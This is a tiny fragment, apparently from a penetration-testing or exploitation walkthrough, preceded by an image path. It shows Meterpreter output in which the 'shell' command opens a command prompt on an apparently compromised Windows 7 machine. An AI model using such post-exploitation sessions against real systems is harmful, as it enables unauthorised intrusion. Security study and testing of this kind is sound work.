 meterpreter > shell
Process 1704 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>